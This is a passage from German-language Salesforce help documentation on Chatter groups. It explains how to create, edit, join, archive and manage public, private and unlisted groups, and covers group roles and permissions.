Wenn Sie sich entscheiden, eine nicht aufgelistete Gruppe zu erstellen, müssen Sie diese Einschränkungen in Betracht ziehen.

- **•** Benutzerdefinierte Seiten oder Drittanbieteranwendungen, die in Salesforce integriert sind, könnten Informationen zu nicht aufgelisteten Gruppen für Benutzer zugänglich machen, die über keinen Zugriff über die Salesforce-Benutzeroberfläche verfügen. Klären Sie mit Ihrem Administrator ab, wer auf Informationen in nicht aufgelisteten Gruppen in Ihrer Organisation zugreifen kann.
- **•** Sie können keine Themen in nicht aufgelisteten Gruppen verwenden. Sie können ein Hashtag-Thema beim Schreiben eines Posts oder Kommentars in einer nicht aufgelisteten Gruppe hinzufügen. Das Thema wird dann als Link formatiert, nachdem Sie gepostet haben. Allerdings wird keine Themen-Detailseite erstellt und der Link funktioniert nicht.
- **•** Sie können nicht aufgelistete Gruppen nicht in Posts oder Kommentaren erwähnen.

SIEHE AUCH:

[Aktivieren nicht aufgelisteter Chatter-Gruppen](#page-3555-0) [Einschränkungen für nicht aufgelistete Gruppen](#page-3556-0)

## <span id="page-3194-0"></span>Verwenden der Chatter-Gruppenseite"

Auf der Seite "Gruppen" wird eine Liste mit den Chatter-Gruppen Ihres Unternehmens angezeigt.

Klicken Sie auf der Randleiste der Chatter-Seite auf **Gruppen**, um die Liste der Chatter-Gruppen anzuzeigen. Auf der Seite "Gruppen" haben Sie folgende Möglichkeiten:

#### **[Neue Gruppe erstellen](#page-3195-0)**

Klicken Sie auf **Neue Gruppe**, um die Seite "Neue Gruppe" aufzurufen und eine Gruppe zu erstellen.

#### **Filtern und Sortieren der Gruppenliste**

Verwenden Sie zum Filtern der Gruppen die folgenden Filter:

- **• Zuletzt angezeigt**: Es werden die Gruppen angezeigt, die Sie zuletzt angezeigt haben. Begonnen wird mit der Gruppe, die Sie als letztes angezeigt haben.
- **• Meine Gruppen**: Zeigt die Gruppen an, deren Mitglied, Inhaber oder Manager Sie sind.
- **• Aktive Gruppen**: Die aktiven Gruppen im Unternehmen werden angezeigt.
- **• Meine archivierten Gruppen**: Zeigt die archivierten Gruppen an, deren Mitglied, Inhaber oder Manager Sie sind.

Klicken Sie auf eine Spaltenüberschrift, um die Liste zu sortieren. Mit der Spalte "Gruppe" wird nach Gruppenname sortiert; mit der Spalte "Letzte Aktivität" wird nach dem Datum des letzten Posts oder des letzten Kommentars in einer Gruppe sortiert; mit der Spalte "Mitgliedschaft" wird nach dem Status Ihrer Mitgliedschaft sortiert.

#### **Nach Gruppen suchen**

Suchen Sie nach Gruppen, indem Sie im Feld Gruppen suchen mindestens zwei Buchstaben eines Gruppennamens oder einer Gruppenbeschreibung eingeben. Die Liste wird automatisch gemäß Ihrer Eingabe gefiltert.

#### **[Eine Gruppe anzeigen](#page-3204-0)**

Klicken Sie auf einen Gruppennamen, um die Gruppe anzuzeigen. Sie können alle Gruppen anzeigen, es werden allerdings nur Aktualisierungen und Dateien für öffentliche Gruppen und private Gruppen angezeigt, deren Mitglied Sie sind. Auf Gruppen, in denen [Kunden zulässig sind,](#page-3320-0) wird mit dem Hinweis "(Mit Kunden)" hingewiesen.

#### **Einer öffentlichen Gruppe beitreten oder um Aufnahme in einer privaten Gruppe bitten**

Um einer öffentlichen Gruppe beizutreten, klicken Sie auf **Beitreten**. Klicken Sie bei privaten Gruppen auf **Um Aufnahme bitten**, um eine E-Mail an den Inhaber oder die Manager einer privaten Gruppe zu senden und diese um die Aufnahme zu bitten. Benutzer mit der Berechtigung "Alle Daten modifizieren" können privaten Gruppen direkt beitreten. Daher wird diesen bei privaten Gruppen die Option **Beitreten** angezeigt.

#### **Eine Gruppe verlassen oder eine Anfrage über einen Beitritt zurückziehen**

Klicken Sie auf  $\star$ , um die Gruppe zu verlassen oder um die Anfrage über den Beitritt zu einer Gruppe zurückzuziehen.

#### **Profil des Gruppeninhabers anzeigen**

Klicken Sie auf den Namen eines Gruppeninhabers, um dessen [Profil](#page-3178-0) anzuzeigen.

#### **Eine Gruppenempfehlung erhalten**

Zeigen Sie die Gruppen an, bei denen Chatter basierend auf der Popularität der Gruppe und der Anzahl an Verbindungen mit der Gruppe über den Abschnitt "Empfehlungen" einen Beitritt empfiehlt. Klicken Sie auf **Weitere Informationen**, um die vollständige Liste anzuzeigen. Wenn keine Empfehlungen angezeigt werden, sind Sie bereits Mitglied aller empfohlenen Gruppen.

SIEHE AUCH:

[Gruppendateienlisten](#page-3209-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Beitreten zu oder Verlassen von Gruppen

Treten Sie Gruppen bei, um mit anderen Personen zusammen an Projekten oder gemeinsamen Interessensgebieten zu arbeiten. Sie können projektbezogene Dateien und Informationen für die Gruppe freigeben.

- **1.** Rufen Sie die Detailseite der Gruppe auf.
- **2.** Um einer öffentlichen Gruppe beizutreten, klicken Sie auf **Beitreten** oder **Gruppe beitreten**. Um einer privaten Gruppe beizutreten, klicken Sie auf **Um Aufnahme bitten**. Ihre Anfrage wird an den Inhaber und die Manager der privaten Gruppe gesendet, die Ihre Anfrage entweder akzeptieren oder ablehnen.

Sie können maximal 300 Gruppen beitreten. Alle Gruppen, mit Ausnahme von archivierten Gruppen, werden auf diese Obergrenze angerechnet. Wenn Sie beispielsweise Mitglied in 300 Gruppen sind, von denen 10 archiviert wurden, können Sie 10 weiteren Gruppen beitreten.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Wenn Sie eine Gruppe, der Sie beigetreten sind, verlassen oder Ihre Anfrage zum Beitreten einer privaten Gruppe zurückziehen möchten, wechseln Sie zur Gruppendetailseite und klicken Sie auf x oder Gruppe verlassen. Wenden Sie sich an Ihren Administrator, um das Seitenlayout anzupassen, sofern diese Optionen nicht angezeigt werden.

## <span id="page-3195-0"></span>Erstellen und Verwalten von Gruppen

## Erstellen von Chatter-Gruppen

Erstellen Sie öffentliche, private und nicht aufgelistete Chatter-Gruppen, um zusammen mit Teams an Projekten zu arbeiten.

- **1.** Navigieren Sie zur Liste der Gruppen.
	- **•** Klicken Sie in Salesforce Classic auf die Registerkarte **Gruppen**.
	- **•** Klicken Sie in Lightning Experience im Navigationsmenü auf <sup>33</sup>
- **2.** Klicken Sie oben rechts auf **Neue Gruppe** und geben Sie einen Namen und eine Beschreibung für die Gruppe ein.
	- Anmerkung: Die Gruppennamen aller öffentlichen und privaten Gruppen müssen eindeutig sein. Nicht aufgelistete Gruppen benötigen keinen eindeutigen Namen.

Wenn Communities aktiviert sind, müssen die Namen öffentlicher und privater Gruppen innerhalb der Community eindeutig sein.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

"Erstellen von Gruppen"

**•** "Neue Chatter-Gruppen erstellen und Inhaber dieser sein"



- **3.** Wählen Sie eine Zugriffsebene aus:
	- **• Öffentlich**: Jeder kann Posts, Kommentare und Dateien anzeigen und hinzufügen. Alle Benutzer können öffentlichen Gruppen beitreten.
	- **• Privat**: Nur Gruppenmitglieder können Posts, Kommentare und Dateien anzeigen und hinzufügen. Personen müssen um Aufnahme bitten oder vom [Inhaber bzw. Manager](#page-3199-0) der Gruppe hinzugefügt werden. Benutzer mit der Berechtigung "Alle Daten modifizieren" und "Alle Daten anzeigen" können Posts, Updates und Dateien dieser Gruppe in der gesamten Organisation anzeigen. Benutzer mit der Berechtigung "Alle Daten verwalten" können auch privaten Gruppen direkt beitreten und die Gruppeneinstellungen ändern.
	- **• Nicht aufgelistet**: Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können Posts, Kommentare und Dateien sehen und hinzufügen. Personen können nicht um Aufnahme bitten und müssen durch den Inhaber oder die Manager der Gruppe eingeladen werden. Nicht aufgelistete Gruppen ermöglichen [mehr Datenschutz](#page-3193-0) und Nichtmitglieder können nicht aufgelistete Gruppen in Listenansichten, Feeds und Suchergebnissen nicht sehen oder auf diese zugreifen. Nicht aufgelistete Gruppen sind in der Standardeinstellung nicht verfügbar. Ihr Administrator muss sie für Ihre Organisation aktivieren.
	- **•** Wahlweise können Sie **Kunden zulassen** auswählen. Gruppeninhaber und -manager können [Kunden](#page-3320-0) zum Beitreten zu einer privaten oder nicht aufgelisteten Gruppe einladen. Gruppen mit Kunden lassen sich leicht an der orangefarbenen linken oberen Ecke des Gruppenfotos erkennen.

Nachdem Sie Kunden in einer Gruppe zugelassen haben, können Sie die Gruppenzugriffsebene nicht mehr ändern.

- **4.** Optional können Sie die Einstellungen für die automatische Archivierung der Gruppe ändern, wenn der Administrator die Gruppenarchivierung aktiviert hat. Deaktivieren Sie die automatische Archivierung nur dann, wenn eine Gruppe jederzeit aktiv bleiben muss, auch wenn sie längere Zeiträume ohne Aktivität aufweist.
- **5.** Klicken Sie auf **Speichern**.
	- Anmerkung: Sie sind [Inhaber](#page-3199-0) der Gruppen, die Sie erstellen. Um einen neuen Inhaber zuzuweisen, schließen Sie das Erstellen der Gruppe ab und [bearbeiten Sie dann die Gruppeneinstellungen](#page-3197-0).

#### SIEHE AUCH:

[Kann ich die Zugriffsebene einer Gruppe ändern, um etwa eine private Gruppe öffentlich zu machen?](#page-3198-0)

## <span id="page-3197-0"></span>Bearbeiten der Gruppeneinstellungen

Sie können die Gruppeneinstellungen bearbeiten, um den Inhaber, Archivierungseinstellungen und die Gruppenzugriffsebene zu ändern sowie die Gruppe zu löschen.

Sie können die Einstellungen für Chatter-Gruppen bearbeiten, deren Inhaber Sie sind oder die Sie verwalten.

- **1.** Klicken Sie in Salesforce Classic auf der Detailseite der Gruppe auf **Gruppeneinstellungen**. Klicken Sie in Lightning Experience in der Reihe von Schaltflächen in der Gruppenkopfzeile auf **Gruppe bearbeiten**.
- **2.** Optional können Sie den Gruppennamen und die Beschreibung bearbeiten.
- **3.** Geben Sie optional einen Namen ein oder klicken Sie auf das Nachschlagesymbol, um die Gruppenmitglieder zu durchsuchen und einen neuen **Inhaber** zuzuweisen. Nur der aktuelle Inhaber oder Personen mit der Berechtigung "Alle Daten modifizieren" können den Inhaber ändern. Darüber hinaus muss der Inhaber aus den vorhandenen Mitgliedern ausgewählt werden. Kunden können keine Inhaber von Gruppen sein.
- **4.** Optional können Sie die Einstellungen für die automatische Archivierung der Gruppe bearbeiten, wenn der Administrator die Gruppenarchivierung aktiviert hat. Deaktivieren Sie die automatische Archivierung nur dann, wenn eine Gruppe jederzeit aktiv bleiben muss, auch wenn sie längere Zeiträume ohne Aktivität aufweist.
- **5.** Optional können Sie die Zugriffsebene für die Gruppe ändern. Beispielsweise können Sie eine nicht aufgelistete Gruppe zu einer öffentlichen oder privaten Gruppe konvertieren, wenn Sie sie für ein größeres Zielpublikum bereitstellen möchten.
	- Anmerkung: Wenn Sie eine private in eine öffentliche Gruppe ändern, werden allen Benutzern die Aktualisierungen und Dateien angezeigt, alle ausstehenden Anforderungen zum Beitreten der Gruppe werden akzeptiert und alle Benutzer können der Gruppe beitreten. Private Gruppen mit Kunden können nicht in andere Gruppentypen umgewandelt werden.
	- **• Öffentlich**: Jeder kann Posts, Kommentare und Dateien anzeigen und hinzufügen. Alle Benutzer können öffentlichen Gruppen beitreten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten von öffentlichen oder privante Chatter-Gruppen:

- **•** Gruppeninhaber oder Gruppenmanager-Rolle ODER
	- "Alle Daten modifizieren"

zum Bearbeiten von öffentlichen und privaten Gruppen

ODER

"Nicht aufgelistete Gruppen verwalten" zum Bearbeiten von nicht aufgelisteten Gruppen

**• Privat**: Nur Gruppenmitglieder können Posts, Kommentare und Dateien anzeigen und hinzufügen. Personen müssen um Aufnahme bitten oder vom [Inhaber bzw. Manager](#page-3199-0) der Gruppe hinzugefügt werden. Benutzer mit der Berechtigung "Alle Daten modifizieren" und "Alle Daten anzeigen" können Posts, Updates und Dateien dieser Gruppe in der gesamten Organisation anzeigen. Benutzer mit der Berechtigung "Alle Daten verwalten" können auch privaten Gruppen direkt beitreten und die Gruppeneinstellungen ändern.

- **• Nicht aufgelistet**: Nur Gruppenmitglieder und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können Posts, Kommentare und Dateien sehen und hinzufügen. Personen können nicht um Aufnahme bitten und müssen durch den Inhaber oder die Manager der Gruppe eingeladen werden. Nicht aufgelistete Gruppen ermöglichen [mehr Datenschutz](#page-3193-0) und Nichtmitglieder können nicht aufgelistete Gruppen in Listenansichten, Feeds und Suchergebnissen nicht sehen oder auf diese zugreifen. Nicht aufgelistete Gruppen sind in der Standardeinstellung nicht verfügbar. Ihr Administrator muss sie für Ihre Organisation aktivieren.
- **•** Wahlweise können Sie **Kunden zulassen** auswählen. Gruppeninhaber und -manager können [Kunden](#page-3320-0) zum Beitreten zu einer privaten oder nicht aufgelisteten Gruppe einladen. Gruppen mit Kunden lassen sich leicht an der orangefarbenen linken oberen Ecke des Gruppenfotos erkennen.

Nachdem Sie Kunden in einer Gruppe zugelassen haben, können Sie die Gruppenzugriffsebene nicht mehr ändern.

**6.** Klicken Sie auf **Speichern**.

Mit den entsprechenden Berechtigungen haben Sie zudem die folgenden Möglichkeiten:

- **•** [Archivieren der Gruppe](#page-3202-0)
- **•** [Löschen der Gruppe](#page-3204-1)

SIEHE AUCH:

[Hinzufügen oder Entfernen von Chatter-Gruppenmitgliedern](#page-3198-1)

## <span id="page-3198-0"></span>Kann ich die Zugriffsebene einer Gruppe ändern, um etwa eine private Gruppe öffentlich zu machen?

Wenn Sie Gruppeninhaber oder -manager sind, können Sie private in öffentliche bzw. öffentliche in private Gruppen ändern, indem Sie [die Gruppeneinstellungen bearbeiten.](#page-3197-0) Wenn Sie eine private in eine öffentliche Gruppe ändern, werden allen Benutzern die Aktualisierungen und Dateien angezeigt, alle ausstehenden Anforderungen zum Beitreten der Gruppe werden akzeptiert und alle Benutzer können der Gruppe beitreten. Private Gruppen mit Kunden können nicht in andere Gruppentypen umgewandelt werden. Die Zugriffsebene privater Gruppen, in denen Kunden zulässig sind, kann nicht geändert werden.

<span id="page-3198-1"></span>SIEHE AUCH:

[Möglichkeiten mit Ihrer Chatter-Gruppenrolle](#page-3199-0)

## Hinzufügen oder Entfernen von Chatter-Gruppenmitgliedern

Besitzen oder verwalten Sie eine Chatter-Gruppe? Im Folgenden erfahren Sie, wie Sie Gruppenmitglieder hinzufügen oder entfernen können.

- **1.** Klicken Sie in Salesforce Classic auf der Detailseite einer Gruppe auf **Mitglieder hinzufügen/entfernen**. Klicken Sie in Lightning Experience im Hervorhebungsbereich einer Gruppe auf **Mitglied hinzufügen** (Ihr Administrator muss diese Schnellaktion im Gruppen-Publisher hinzufügen).
- **2.** Beginnen Sie mit der Eingabe des Namens des Benutzers, den Sie hinzufügen bzw. entfernen möchten, um die Liste der Benutzer zu filtern.
- **3.** Klicken Sie auf **Hinzufügen**, um ein Mitglied hinzuzufügen, oder auf x, um ein Mitglied zu entfernen. Klicken Sie bei Personen, die eine Beitrittsanfrage gestellt haben, entweder auf Annehmen, um die Anfrage anzunehmen, oder auf x, um sie abzulehnen.
- **4.** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**.

SIEHE AUCH:

[Anzeigen von Chatter-Gruppenmitgliedern](#page-3207-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## Annehmen oder Ablehnen von Anträgen zum Beitreten privater Gruppen

z

Als Inhaber oder Manager einer privaten Chatter-Gruppe können Sie Beitrittsanfragen für diese Gruppe annehmen oder ablehnen. Darüber hinaus können Benutzer mit der Berechtigung "Alle Daten modifizieren" Anfragen für alle öffentlichen und privaten Gruppen anzeigen und verwalten, und Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können Anfragen für eine Gruppenmitgliedschaft für alle nicht aufgelisteten Gruppen in der Organisation verwalten.

- **1.** Wählen Sie eine der folgenden Möglichkeiten aus, um die Liste mit den Anträgen anzuzeigen:
	- **•** Klicken Sie auf der Detailseite der Gruppe auf den Link **Anforderung**; Beispiel: **3 Anforderungen**.
	- **•** Klicken Sie auf der Detailseite der Gruppe auf **Mitglieder hinzufügen/entfernen** und dann auf den Filter **Anforderungen** oder suchen Sie mit dem Filter **Jeder** nach Anforderungen.
	- **•** Klicken Sie auf den Link in der E-Mail-Anforderung.
- **2.** Nehmen Sie die Anträge an oder lehnen Sie sie ab.
	- Anmerkung: An jede Person wird eine E-Mail gesendet, in der diese darüber informiert wird, dass ihr Antrag angenommen oder abgelehnt wurde.
	- **•** Klicken Sie zum Annehmen auf **Akzeptieren**. Wenn mehrere Anträge vorhanden sind, können Sie sie alle annehmen, indem Sie auf *x* **von** *y* **annehmen** klicken; Beispiel: **3 von 3 annehmen**.
	- Klicken Sie zum Ablehnen einer Anfrage auf  $\star$ . Geben Sie optional eine Nachricht ein, die in Ihrer Ablehnungs-E-Mail enthalten ist, und klicken Sie auf **Senden**. Wenn Sie es sich anders überlegen, können Sie auf **Abbrechen** klicken, um zurückzukehren.
- **3.** Mit **Fertig** wird das Fenster geschlossen.

<span id="page-3199-0"></span>Wenn Sie private Gruppen in öffentliche Gruppen umwandeln, werden alle ausstehenden Anträge automatisch angenommen.

## Gruppenrollen

#### Möglichkeiten mit Ihrer Chatter-Gruppenrolle

Diese Tabelle beschreibt die Aktionen, die von Mitgliedern, Managern und Inhabern von öffentlichen und privaten Chatter-Gruppen durchgeführt werden können. Bei [Kunden](#page-3320-0) kann es sich um Gruppenmitglieder und -manager handeln, nicht jedoch um Inhaber.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

"Erstellen von Gruppen"

**•** "Neue Chatter-Gruppen erstellen und Inhaber dieser sein"



Benutzer mit der Berechtigung "Alle Daten modifizieren" können ungeachtet der Mitgliedschaft alle Aktionen bei allen privaten und öffentlichen Gruppen durchführen und Benutzer mit der Berechtigung "Alle Daten anzeigen" können die Details aller privaten und öffentlichen Gruppen anzeigen.

Darüber hinaus gilt in nicht aufgelisteten Gruppen:

- **•** Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" können alle diese Aktionen in nicht aufgelisteten Gruppen suchen und ausführen, selbst wenn sie kein Mitglied sind.
- **•** Benutzer mit der Berechtigung "Alle Daten modifizieren" oder "Alle Daten anzeigen" können nicht aufgelistete Gruppen nur dann suchen und auf sie zugreifen, wenn sie Mitglied sind. Im Gegensatz zu öffentlichen und privaten Gruppen können Benutzer mit der Berechtigung "Alle Daten modifizieren" in nicht aufgelisteten Gruppen keine Aktionen für Gruppeninhaber ausführen. Sie können Aktionen für Gruppenmanager ausführen, wenn ihnen diese Rolle in der nicht aufgelisteten Gruppe zugewiesen ist.

#### <span id="page-3200-0"></span>SIEHE AUCH:

[Was geschieht, wenn der Inhaber einer Chatter-Gruppe deaktiviert wird?](#page-3201-0)

#### Ändern von Chatter-Gruppenrollen

So ändern Sie Chatter-Gruppen[rollen](#page-3199-0) für Gruppen, deren Inhaber Sie sind oder die Sie verwalten:

- **1.** Klicken Sie auf der Detailseite der Gruppe auf **Rollen ändern**.
- **2.** Beginnen Sie zum Suchen nach Mitgliedern mit der Eingabe im Suchfeld. Optional können Sie die Liste sortieren, indem Sie zwischen den Optionen **Manager** und **Alle Mitglieder** umschalten.
- **3.** Aktivieren Sie bei Personen, die Sie zu Managern machen möchten, das Kontrollkästchen "Manager". Wenn ein Kunde als Manager ausgewählt wurde, kann er auch dann Personen anzeigen, die um Aufnahme in der Gruppe bitten, wenn diese nicht Mitglieder anderer allgemeiner Gruppen sind. Ferner kann er Anfragen genehmigen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Anmerkung: Um [den Gruppeninhaber zu ändern](#page-3197-0), müssen Sie Inhaber der Gruppe sein. Benutzer mit der Berechtigung "Alle Daten modifizieren" können auch den Inhaber in öffentlichen und privaten Gruppen ändern. Zudem können dies Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" für nicht aufgelistete Gruppen vornehmen. Klicken Sie neben dem aktuellen Inhaber auf den Link **Gruppeneinstellungen**, um einen neuen Inhaber zuzuweisen.

**4.** Klicken Sie auf **Fertig**.

#### SIEHE AUCH:

<span id="page-3201-0"></span>[Was geschieht, wenn der Inhaber einer Chatter-Gruppe deaktiviert wird?](#page-3201-0)

#### Was geschieht, wenn der Inhaber einer Chatter-Gruppe deaktiviert wird?

Der deaktivierte Benutzer fungiert noch als Inhaber der Gruppe. Ein Benutzer mit der Berechtigung "Alle Daten modifizieren" kann jedoch einen neuen Inhaber für eine öffentliche oder private Gruppe zuweisen. Im Falle von nicht aufgelisteten Gruppen kann ein Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" einen neuen Inhaber zuweisen.

#### SIEHE AUCH:

[Ändern von Chatter-Gruppenrollen](#page-3200-0)

#### <span id="page-3201-1"></span>Archivieren und Aktivieren von Chatter-Gruppen

#### Archivierte Chatter-Gruppen

Wenn eine Chatter-Gruppe archiviert wurde, können Gruppenmitglieder keine Posts mehr vornehmen oder Dateien für die Gruppe freigeben. Frühere Posts, Kommentare und Dateien bleiben für zukünftige Referenzzwecke in der Gruppe verfügbar.

Benutzer können bestehende Posts weiterhin kommentieren, Personen erwähnen und den Feed in archivierten Gruppen durchsuchen. Zudem haben die Benutzer die Möglichkeit, archivierten Gruppen beizutreten oder diese zu verlassen, Berichte zu erstellen, die archivierte Gruppen enthalten, und nach archivierten Gruppen und deren Inhalt mithilfe der globalen Suche zu suchen. Gruppeninhaber und Gruppenmanager können Gruppen [archivieren,](#page-3202-0) sie [aktivieren](#page-3203-0) und für Gruppen jederzeit [die automatische Archivierung aktivieren und deaktivieren](#page-3197-0). Benutzer mit der Berechtigung "Alle Daten modifizieren" können diese Aktionen für öffentliche und private Gruppen in ihrer Organisation durchführen, während Benutzer mit der Berechtigung "Nicht aufgelistete Gruppen verwalten" diese Aktionen für nicht aufgelistete Gruppen durchführen können.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Durch archivierte Gruppen können sich Benutzer auf die aktiven Gruppen in Ihrer Organisation konzentrieren:

- **•** Archivierte Gruppen werden nicht auf die Obergrenzen für Gruppenmitgliedschaften eines Benutzers angerechnet.
- **•** Posts aus archivierten Gruppen werden nicht in Chatter-Feeds angezeigt, es sei denn, jemand fügt einen neuen Kommentar hinzu. Posts mit neuen Kommentaren werden im Feed "Gesamtes Unternehmen" und dem Feed jedes Gruppenmitglieds angezeigt.
- **•** Die Datei- und Feedfreigabe ist nur auf aktive Gruppen beschränkt, wodurch Gruppensuchen effizienter werden.
- **•** Archivierte Gruppen werden nur unter "Meine archivierten Gruppen" und nicht in der Liste "Aktive Gruppen" angezeigt.

Beispiel: Die Archivierung einer Gruppe ist bei Gruppen mit geringer oder keiner Feed-Aktivität sinnvoll, die jedoch nützliche Informationen enthalten, die Sie gerne beibehalten möchten. Hier einige Beispiele:

- **•** Eine Gruppe, die von einem Vertriebsteam erstellt wurde, während an einem Geschäftsabschluss gearbeitet wurde. Die Gruppe wird zwar nach der Leadkonvertierung kaum noch Aktivität aufweisen, aber das Vertriebsteam kann weiterhin auf wichtige Informationen über den Kunden zugreifen.
- **•** Eine Gruppe, die für die Planung eines Unternehmensereignisses verwendet wird. Diese kann nach dem Ende des Ereignisses archiviert werden, um Verkäuferinformationen wiederzuverwenden und Diskussionen zur Planung durchzuführen.
- **•** Eine Gruppe des Kundendiensts, die zum Verfolgen wichtiger Probleme bei einer wichtigen Bereitstellung für einen Kunden verwendet wird. Wenn Sie diese Gruppe archivieren, nachdem die Bereitstellungsprobleme ausgebessert wurden, können die Supportmitarbeiter weiterhin auf wichtige Informationen für zukünftige Fehlerbehebungen zugreifen.
- **•** Wenn eine veraltete Gruppe durch eine neue Gruppe, die denselben oder einen umfangreicheren Zweck erfüllt, kann die ältere Gruppe archiviert werden, um Datenverkehr zur neuen Gruppe umzuleiten.
- **•** Teamgruppen können archiviert werden, wenn sich ein Team ändert oder ein Teammitglied das Unternehmen verlässt. So werden die im Team geführten Diskussionen zu Referenzzwecken beibehalten.

Das Deaktivieren der automatischen Archivierung ist für Gruppen sinnvoll, die nicht regelmäßig aktualisiert werden, jedoch wichtige Informationen enthalten, beispielsweise Gruppen, die für unternehmensweite Ankündigungen verwendet werden. So werden Gruppen, in denen mehr als 90 Tage keine Aktivität mehr verzeichnet wurde, nicht archiviert und die Benutzer verpassen keine wichtigen Posts.

#### <span id="page-3202-0"></span>Archivieren von Chatter-Gruppen

Archivieren Sie eine Gruppe manuell oder bearbeiten Sie die Einstellungen für die automatische Archivierung.

